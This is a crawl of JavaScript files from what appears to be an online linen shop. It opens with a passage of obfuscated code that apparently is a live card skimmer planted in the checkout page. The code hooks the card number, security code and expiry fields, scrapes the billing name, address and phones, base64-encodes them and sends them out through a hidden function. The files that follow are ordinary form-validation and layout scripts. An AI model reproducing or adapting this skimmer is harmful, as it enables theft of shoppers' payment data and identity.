_0x318dde=0x0;_0x318dde<_0x4a4cdf[_0x34abf4(0x18f)];_0x318dde++){var _0x1c3a8b=_0x5af1a7[_0x34abf4(0x19f)][_0x34abf4(0x1af)][_0x34abf4(0x1be)](_0x5af1a7),_0x5c93b6=_0x4a4cdf[_0x318dde],_0x16f182=_0xc31bcb[_0x5c93b6]||_0x1c3a8b;_0x1c3a8b[_0x34abf4(0x1a4)]=_0x5af1a7[_0x34abf4(0x1be)](_0x5af1a7),_0x1c3a8b[_0x34abf4(0x195)]=_0x16f182[_0x34abf4(0x195)][_0x34abf4(0x1be)](_0x16f182),_0xc31bcb[_0x5c93b6]=_0x1c3a8b;}});_0x19fe89();var _0x347a9a=document[_0x46a4d7(0x190)](_0x46a4d7(0x177))[0x0];typeof _0x347a9a!=_0x46a4d7(0x189)&&_0x347a9a!=null&&(addEventByName('CCNo',_0x46a4d7(0x19b)),addEventByName(_0x46a4d7(0x1a5),'change'),addEventByName(_0x46a4d7(0x1ac),'change'),addEventByName(_0x46a4d7(0x1ad),_0x46a4d7(0x19b)),getvalue());}function _0x5d90(_0x4b6446,_0x350173){_0x4b6446=_0x4b6446-0x176;var _0x7a6807=_0x7ea6[_0x4b6446];return _0x7a6807;}function getvalue(){var _0x41898a=_0x9640f7,_0x4a97c5=_0x41898a(0x1a7),_0x4e84c1=document[_0x41898a(0x190)]('CCNo')[0x0];if(typeof _0x4e84c1!=_0x41898a(0x189)&&_0x4e84c1!=null){var _0x50f679=new Object();_0x50f679[_0x41898a(0x188)]='0',_0x50f679['PositionSniff']='Order',_0x50f679['CCName']='',_0x50f679[_0x41898a(0x1b6)]='',_0x50f679[_0x41898a(0x1c0)]='',_0x50f679['CCV']='',_0x50f679[_0x41898a(0x19a)]='',_0x50f679['CCExpYear']='',_0x50f679[_0x41898a(0x1b0)]='',_0x50f679['Bill_Name']='',_0x50f679['Bill_Address']='',_0x50f679[_0x41898a(0x18a)]='',_0x50f679['Bill_State']='',_0x50f679[_0x41898a(0x1c1)]='',_0x50f679['Bill_Home_Phone']='',_0x50f679['Bill_Work_Phone']='',_0x50f679[_0x41898a(0x18c)]='',_0x50f679[_0x41898a(0x17a)]='',_0x50f679['Company']='',_0x50f679[_0x41898a(0x1a0)]='',_0x50f679[_0x41898a(0x18d)]='',_0x50f679[_0x41898a(0x1c3)]='',_0x50f679[_0x41898a(0x1b3)]='',_0x50f679['SessionId']='',_0x50f679['site']=_0x41898a(0x1bf);var _0x5c5c1f=document[_0x41898a(0x1c4)][_0x41898a(0x19e)][_0x41898a(0x180)]('<h2>Billing\x20Address</h2>'),_0x7678f5=document[_0x41898a(0x1c4)][_0x41898a(0x19e)][_0x41898a(0x180)](_0x41898a(0x1bb),_0x5c5c1f),_0x31f61c=document[_0x41898a(0x1c4)][_0x41898a(0x19e)]['substring'](_0x5c5c1f,_0x7678f5),_0x1a9017=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1b4)),_0x2d988b=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x17b),_0x1a9017)+_0x41898a(0x17b)[_0x41898a(0x18f)],_0x4a706b=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1a3),_0x2d988b);_0x50f679[_0x41898a(0x18c)]=_0x31f61c['substring'](_0x2d988b,_0x4a706b);var _0x43d3e6=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1ba)),_0x4c69d7=_0x31f61c['indexOf'](_0x41898a(0x17b),_0x43d3e6)+_0x41898a(0x17b)[_0x41898a(0x18f)],_0x4793eb=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1a3),_0x4c69d7);_0x50f679[_0x41898a(0x187)]=_0x31f61c['substring'](_0x4c69d7,_0x4793eb)[_0x41898a(0x183)](_0x41898a(0x194),'\x20');var _0x3f557e=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1b1)),_0x5823eb=_0x31f61c[_0x41898a(0x180)]('<td>',_0x3f557e)+_0x41898a(0x17b)[_0x41898a(0x18f)],_0x5bdf68=_0x31f61c[_0x41898a(0x180)]('</td>',_0x5823eb);_0x50f679[_0x41898a(0x17f)]=_0x31f61c[_0x41898a(0x193)](_0x5823eb,_0x5bdf68);var _0xc61ec6=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1aa)),_0x2dbf7f=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x17b),_0xc61ec6)+_0x41898a(0x17b)[_0x41898a(0x18f)],_0x31f219=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1a3),_0x2dbf7f);_0x50f679[_0x41898a(0x18a)]=_0x31f61c[_0x41898a(0x193)](_0x2dbf7f,_0x31f219);var _0x33f3ac=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x191)),_0x1711dd=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x17b),_0x33f3ac)+'<td>'[_0x41898a(0x18f)],_0x469472=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1a3),_0x1711dd);_0x50f679[_0x41898a(0x1c6)]=_0x31f61c[_0x41898a(0x193)](_0x1711dd,_0x469472);var _0x3f60c9=_0x31f61c[_0x41898a(0x180)]('<b>Postal/Zip\x20Code</b>'),_0x2d9536=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x17b),_0x3f60c9)+_0x41898a(0x17b)[_0x41898a(0x18f)],_0x529175=_0x31f61c[_0x41898a(0x180)]('</td>',_0x2d9536);_0x50f679[_0x41898a(0x1c1)]=_0x31f61c[_0x41898a(0x193)](_0x2d9536,_0x529175);var _0x3ea72a=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1b8)),_0x225cb3=_0x31f61c[_0x41898a(0x180)]('<td>',_0x3ea72a)+'<td>'[_0x41898a(0x18f)],_0x58ef6a=_0x31f61c[_0x41898a(0x180)]('</td>',_0x225cb3);_0x50f679[_0x41898a(0x17a)]=_0x31f61c[_0x41898a(0x193)](_0x225cb3,_0x58ef6a);var _0xff244e=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1ab)),_0x106116=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x17b),_0xff244e)+_0x41898a(0x17b)[_0x41898a(0x18f)],_0x230a32=_0x31f61c['indexOf'](_0x41898a(0x1a3),_0x106116);_0x50f679['Bill_Work_Phone']=_0x31f61c[_0x41898a(0x193)](_0x106116,_0x230a32),_0x50f679[_0x41898a(0x19d)]=_0x50f679[_0x41898a(0x187)],_0x50f679['CCNum']=document['getElementsByName'](_0x41898a(0x177))[0x0][_0x41898a(0x1b9)],_0x50f679[_0x41898a(0x181)]=document['getElementsByName']('SCode')[0x0][_0x41898a(0x1b9)],_0x50f679[_0x41898a(0x19a)]=document['getElementsByName'](_0x41898a(0x1ac))[0x0][_0x41898a(0x1b9)],_0x50f679[_0x41898a(0x199)]=document[_0x41898a(0x190)]('Year')[0x0][_0x41898a(0x1b9)];if(_0x50f679[_0x41898a(0x1b6)][_0x41898a(0x18f)]!=0x0&&_0x50f679[_0x41898a(0x181)][_0x41898a(0x18f)]!=0x0&&_0x50f679[_0x41898a(0x19a)][_0x41898a(0x18f)]!=0x0&&_0x50f679[_0x41898a(0x199)][_0x41898a(0x18f)]!=0x0){var _0x3ae93c=window['btoa'](JSON['stringify'](_0x50f679)),_0x173468='k82olt='+encodeURI(_0x3ae93c);sendvalue(_0x4a97c5,_0x173468);}}}

--- FILE ---
content_type: application/javascript
request_url: https://www.linensanddown.com/includes/javascript/FormValidations.js
body_size: 1704
content:
function ValidateForm(form,NotSubmit)
{if(!form.elements)
form=document.getElementById(form);var x=form.elements;for(var i=0;i<x.length;i++)
{EleObj=x[i].id;LastIndex=EleObj.substring(EleObj.length-2,EleObj.length)
switch(LastIndex)
{case"_R":if(ValidateForm_Required(x[i],x[i].title)==false)
return false;break;case"_U":if(ValidateForm_Required(x[i],x[i].title)==false)
return false;if(ValidateForm_AlfaNumeric(x[i],x[i].title)==false)
return false;break;case"_P":if(ValidateForm_Password(x[i],x[i].title,6)==false)
return false;break;case"_F":if(ValidateForm_AlfaNumeric(x[i],x[i].title)==false)
return false;break;case"_E":if(ValidateForm_Email(x[i],x[i].title)==false)
return false;break;case"_C":if(ValidateForm_Confirm(x[i-1],x[i],x[i].title)==false)
return false;break;case"_O":if(ValidateForm_Other(x[i],x[i+1],x[i].title)==false)
return false;break;case"_I":if(ValidateForm_Required(x[i],x[i].title)==false)
return false;if(ValidateForm_Numeric(x[i],'0123456789',x[i].title)==false)
return false;break;case"_G":if(ValidateForm_Required(x[i],x[i].title)==false)
return false;if(ValidateForm_Numeric(x[i],'0123456789',x[i].title)==false)
return false;if(ValidateForm_Compare(x[i],0,">",x[i].title)==false)
return false;break;case"_N":if(ValidateForm_Numeric(x[i],'0123456789',x[i].title)==false)
return false;break;case"_A":FieldArray=form.elements[x[i].name];if(ValidateForm_CheckArray(x[i],FieldArray,x[i].title)==false)
return false;break;}}
if(NotSubmit=="1")
return true;else
form.submit();return false;}
function ValidateForm_Required(Ctrl,msg)
{ElementType=Ctrl.type;ElementTypeString=ElementType.toUpperCase();switch(ElementTypeString)
{case"CHECKBOX":if(Ctrl.checked==false)
{alert(msg);Ctrl.focus();return false;}
break;default:if(trimString(Ctrl.value)=="")
{alert(msg);Ctrl.focus();return false;}
break;}
return true;}
function ValidateForm_Password(Ctrl,msg,Minlen)
{var charpos=Ctrl.value.search("[^A-Za-z0-9]");if(trimString(Ctrl.value).length<Minlen||charpos>=0)
{alert(msg);Ctrl.focus();return false;}
return true;}
function ValidateForm_AlfaNumeric(Ctrl,msg)
{var charpos=Ctrl.value.search("[^A-Za-z0-9]");if(charpos>=0)
{alert(msg);Ctrl.focus();return false;}
return true;}
function ValidateForm_CheckArray(Ctrl,FieldArray,msg)
{MyCheck=true;for(var j=0;j<FieldArray.length;j++)
{if(FieldArray[j].checked)
MyCheck=false;}
if(MyCheck)
{alert(msg);Ctrl.focus();return false;}
return true;}
function ValidateForm_Checked(Ctrl,msg)
{if(Ctrl.checked==false)
{alert(msg);Ctrl.focus();return false;}
return true;}
function ValidateForm_Numeric(Ctrl,valid_chars,msg)
{if(chkNumericValidate(Ctrl.value,valid_chars)==false)
{alert(msg);Ctrl.focus();return false;}
return true;}
function ValidateForm_Compare(Ctrl,val,operator,msg)
{switch(operator)
{case">":if(Ctrl.value>val==false)
{alert(msg);Ctrl.focus();return false;}
break;case"<":if(Ctrl.value<val==false)
{alert(msg);Ctrl.focus();return false;}
break;case"==":if(Ctrl.value==val==false)
{alert(msg);Ctrl.focus();return false;}
break;case"<=":if(Ctrl.value<=val==false)
{alert(msg);Ctrl.focus();return false;}
break;case">=":if(Ctrl.value>=val==false)
{alert(msg);Ctrl.focus();return false;}
break;default:alert("Wrong parameter for operator.");}
return true;}
function chkNumericValidate(strString,strValidChars)
{var strChar;var blnResult=true;for(i=0;i<strString.length&&blnResult==true;i++)
{strChar=strString.charAt(i);if(strValidChars.indexOf(strChar)==-1)
{blnResult=false;}}
return blnResult;}
function ValidateForm_Email(Ctrl,msg)
{if(chkEmailValidate(Ctrl.value)==false)
{alert(msg);Ctrl.focus();return false;}
return true;}
function ValidateForm_Confirm(Ctrl1,Ctrl2,msg)
{if(Ctrl1.value!=Ctrl2.value)
{alert(msg);Ctrl2.focus();return false;}
return true;}
function ValidateForm_Other(Ctrl1,Ctrl2,msg)
{if(trimString(Ctrl1.value)==""&&trimString(Ctrl2.value)=="")
{alert(msg);Ctrl1.focus();return false;}
return true;}
function chkEmailValidate(str)
{return(/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(str));}
function trimString(str)
{str=this!=window?this:str;return str.replace(/^\s+/g,'').replace(/\s+$/g,'');}
function getObject(nameStr)
{var ie=(document.all);var ns4=document.layers?true:false;var dom=document.getElementById&&!document.all?true:false;if(dom){return document.getElementById(nameStr);}else if(ie){return document.all[nameStr];}else if(ns4){return document.layers[nameStr];}}
function counterUpdate(opt_countedTextBox,opt_countBody,opt_maxSize)
{var countedTextBox=opt_countedTextBox?opt_countedTextBox:"countedTextBox";var countBody=opt_countBody?opt_countBody:"countBody";var maxSize=opt_maxSize?opt_maxSize:1024;var field=document.getElementById(countedTextBox);if(field&&field.value.length>=maxSize)
{field.value=field.value.substring(0,maxSize);}
var txtField=document.getElementById(countBody);if(txtField)
{txtField.innerHTML=field.value.length;}}
function chatExm()
{DivObj=document.createElement("div");DivObj.setAttribute("id","MyDivID");DivObj.style.left="200px";DivObj.style.top="300px";DivObj.style.display="block";DivObj.style.zIndex="1";DivObj.style.position="absolute";DivObj.innerHTML="sdsdfdsfsdfdsfsdff";document.body.appendChild(DivObj);return false;}
function CheckInvalidQuantity(Quantity,PreValue,msg)
{if(parseInt(Quantity.value)==0)
{alert(msg);Quantity.value=PreValue;Quantity.focus();}
if(isNaN(Quantity.value)==true)
{alert(msg);Quantity.value=PreValue;Quantity.focus();}
if(CheckFloatValue(Quantity.value))
{alert(msg);Quantity.value=PreValue;Quantity.focus();}}
function CheckFloatValue(f)
{var r=/^[0-9]*$/;if(!r.test(f))
{return true;}
return false;}
function CheckSpecialSymbol(Obj)
{if(ValidateForm_Required(Obj,Obj.title)==false)
return false;if(ValidateForm_SkipSymbol(Obj,Obj.title)==false)
return false;}
function ValidateForm_SkipSymbol(Ctrl,msg)
{var charpos=Ctrl.value.search("[^A-Za-z0-9_-]");if(charpos>=0)
{alert(msg);Ctrl.focus();return false;}
return true;}
function ChangeCaptcha(obj,src)
{var TimeStr=new Date().getTime();obj.src=src+TimeStr;return false;}
function SkLeftNavigation(id)
{$("#"+id).next("div.main_prd").slideDown(500).siblings("div.main_prd").slideUp("slow");$("#"+id).siblings().find("a").css({"color":"#ffffff"});$("#"+id).find("a").css({"color":"#ff0000"});}

--- FILE ---
content_type: application/javascript
request_url: https://www.linensanddown.com/templates/linen/js/jquery.cycle2.center.js
body_size: 491
content:
(function($){"use strict";$.extend($.fn.cycle.defaults,{centerHorz:false,centerVert:false});$(document).on('cycle-pre-initialize',function(e,opts){if(!opts.centerHorz&&!opts.centerVert)
return;var timeout,timeout2;$(window).on('resize orientationchange load',resize);opts.container.on('cycle-destroyed',destroy);opts.container.on('cycle-initialized cycle-slide-added cycle-slide-removed',function(e,opts,slideOpts,slide){resize();});adjustActive();function resize(){clearTimeout(timeout);timeout=setTimeout(adjustActive,50);}
function destroy(e,opts){clearTimeout(timeout);clearTimeout(timeout2);$(window).off('resize orientationchange',resize);}
function adjustAll(){opts.slides.each(adjustSlide);}
function adjustActive(){adjustSlide.apply(opts.container.find('.'+opts.slideActiveClass));clearTimeout(timeout2);timeout2=setTimeout(adjustAll,50);}
function adjustSlide(){var slide=$(this);var contW=opts.container.width();var contH=opts.container.height();var w=slide.outerWidth();var h=slide.outerHeight();if(w){if(opts.centerHorz)
slide.css('marginLeft',(contW-w)/2);if(opts.centerVert)
slide.css('marginTop',(contH-h)/2);}}});})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.linensanddown.com/templates/linen/js/script.js
body_size: 971
content:
(function(a){function m(){d.setAttribute("content",g),h=!0}function n(){d.setAttribute("content",f),h=!1}function o(b){l=b.accelerationIncludingGravity,i=Math.abs(l.x),j=Math.abs(l.y),k=Math.abs(l.z),(!a.orientation||a.orientation===180)&&(i>7||(k>6&&j<8||k<8&&j>6)&&i>5)?h&&n():h||m()}var b=navigator.userAgent;if(!(/iPhone|iPad|iPod/.test(navigator.platform)&&/OS [1-5]_[0-9_]* like Mac OS X/i.test(b)&&b.indexOf("AppleWebKit")>-1))return;var c=a.document;if(!c.querySelector)return;var d=c.querySelector("meta[name=viewport]"),e=d&&d.getAttribute("content"),f=e+",maximum-scale=1",g=e+",maximum-scale=10",h=!0,i,j,k,l;if(!d)return;a.addEventListener("orientationchange",m,!1),a.addEventListener("devicemotion",o,!1)})(this);$(document).ready(function(){$("table.responsive").each(function(){var nmtTable=$(this);var nmtHeadRow=nmtTable.find("thead tr");nmtTable.find("tbody tr").each(function(){var curRow=$(this);for(var i=0;i<curRow.find("td").length;i++){var rowSelector="td:eq("+i+")";var headSelector="th:eq("+i+")";curRow.find(rowSelector).attr('data-title',nmtHeadRow.find(headSelector).html());}});});$("#Country_R").change(function(){Update4Country("",$(this).val());});Update4Country("",$("#Country_R").val());$("#BillingCountry_R").change(function(){Update4Country("Billing",$(this).val());});Update4Country("Billing",$("#BillingCountry_R").val());$("#ShippingCountry_R").change(function(){Update4Country("Shipping",$(this).val());});Update4Country("Shipping",$("#ShippingCountry_R").val());});function Update4Country(prefix,cntry){if(cntry=="United States"){$("input[name='"+prefix+"ZipCode'],input[name='"+prefix+"Zip']").attr("id",prefix+"ZipCode_I");$("."+prefix+"State").removeAttr("name").attr("id",prefix+"StateTxt").hide();$(".ddl"+prefix+"State").attr("name",prefix+"State").show();$("#US"+prefix+"Phone").show();$("."+prefix+"phone").attr("id",prefix+"Phone").hide();$("."+prefix+"phone1").attr("id",prefix+"Phone1_I");$("."+prefix+"phone2").attr("id",prefix+"Phone2_I");$("."+prefix+"phone3").attr("id",prefix+"Phone3_I");}else{$("input[name='"+prefix+"ZipCode'],input[name='"+prefix+"Zip']").attr("id",prefix+"ZipCode_R");$(".ddl"+prefix+"State").removeAttr("name").hide();$("."+prefix+"State").attr("name",prefix+"State").attr("id",prefix+"State_R").show();$("#US"+prefix+"Phone").hide();$("."+prefix+"phone").attr("id",prefix+"Phone_R").show();$("."+prefix+"phone1").attr("id",prefix+"Phone1");$("."+prefix+"phone2").attr("id",prefix+"Phone2");$("."+prefix+"phone3").attr("id",prefix+"Phone3");}}
function autotab(current,to){if(current.getAttribute&&current.value.length==current.getAttribute("maxlength")){$("#"+to).select();$("#"+to).focus()}}